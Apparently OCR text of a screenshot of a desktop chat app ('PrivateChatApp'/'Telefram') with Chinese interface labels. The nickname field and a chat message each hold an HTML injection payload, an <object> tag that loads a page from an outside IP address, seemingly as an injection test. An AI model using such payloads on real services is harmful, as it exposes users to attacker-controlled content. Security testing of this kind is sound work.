 PrivateChatApp
File Edit View Window Help
Telefram
连接世界，沟通无限
我
我们是良民
滴滴滴
浣
浣熊
私聊
修改用户信息
昵称
<object type="text/html" data="http://101.200.79.209/test.htm"></obje
Cancel OK
请选择一个聊天室
你好，<object type="text/html"
data="http://101.200.79.209/test.htm"></object>
在线